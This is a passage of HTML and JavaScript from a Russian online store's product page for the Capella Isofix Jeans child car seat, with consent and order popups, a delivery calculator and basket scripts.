\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="7">
					<input type="hidden" name="priceDelivery" value="6940">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
											</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/bc5/bcolor56215.jpg" title="Isofix Jeans синий джинс"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/bc5/229_229_1/bcolor56215.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">синий джинс</div>
										<p>арт. S-2311 Jeans-136</p>										<div class="b-price__line">
											<b>6 940 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="163386"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="163386">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/013/bcolor56214.jpg" title="Isofix Jeans черный джинс"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/013/229_229_1/bcolor56214.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">черный джинс</div>
										<p>арт. S-2311 Jeans-135</p>										<div class="b-price__line">
											<b>6 940 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="163387"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="163387">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Capella Isofix Jeans, детское автокресло с системой Isofix</h2>
						<div itemprop="description">
							<p>
	Автокресло <strong>Capella Isofix Jeans</strong> – это оптимальный эконом-вариант для тех, кто не хочет переплачивать за ненужные излишества. В нем есть все для комфортного и безопасного путешествия малыша. Сиденье оснащено современной системой крепления Isofix, ребенок пристегивается к нему с помощью машинного ремня. Есть 4 положения смены угла наклона спинки и 3 уровня высоты подголовника, что добавляет комфорта малышу. Автокресло сертифицировано.
</p>
<h3>Основные характеристики автокресла Capella Isofix Jeans:</h3>
<ul>
	<li>крепление Isofix;</li>
	<li>группа: 2/3 (от 15 до 36 кг);</li>
	<li>усиленная боковая защита;</li>
	<li>регулируемый в трех положениях подголовник обеспечивает отличную защиту головы ребенка;</li>
	<li>четыре положения наклона спинки;</li>
	<li>ребенок в кресле фиксируется штатными ремнями безопасности автомобиля;</li>
	<li>удобные направляющие для ремней безопасности;</li>
	<li>устанавливается в автомобиле по направлению движения;</li>
	<li>съемную обивку можно стирать.</li>
</ul>
<h3>Размеры и вес автокресла Capella Isofix Jeans:</h3>
<p>
	Размер: 62х52х25 см. <br>
	Вес кресла: 6,1 кг.
</p>																								<p>Код товара: 001570</p>
																																															<p>Страна: Китай</p>
																														<p>Артикул: S-2311 Jeans<p>
																						<p>
									Метки:
																			<a href="/catalog/avtomobilnye_kresla_1.html">Автомобильные кресла</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/avtokresla_s_izofix_1.html">Автокресла с ISOFIX</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/avtokresla_s_izofix_ot_15_do_36_kg_1.html">Автокресла гр. 2-3 (15-36 кг) с isofix</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/capella_1.html">Capella</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/avtokresla_capella_1.html">Автокресла Capella</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 163384,
							"name": "Capella Isofix Jeans",
							"price": 6940,
							"brand": 'Capella',
							"category": 'Автокресла с ISOFIX'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 163384,
									"name": "Capella Isofix Jeans",
									"price": 6940,
									"brand": 'Capella',
									"category": 'Автокресла с ISOFIX',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
